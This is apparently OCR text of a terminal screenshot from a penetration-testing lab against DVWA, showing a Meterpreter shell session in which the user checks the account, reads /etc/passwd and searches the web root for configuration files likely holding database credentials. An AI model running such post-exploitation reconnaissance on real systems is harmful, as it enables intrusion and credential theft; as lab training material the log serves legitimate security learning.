 Terminal
File Edit View Search Terminal Help
meterpreter > shell
Process 4826 created.
Channel 0 created.
whoami
www-data
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
find /var/www/* -print | grep config
/var/www/dvwa/config
/var/www/dvwa/config/mysql
/var/www/dvwa/config/config.inc.php
/var/www/dvwa/config/config.inc.php~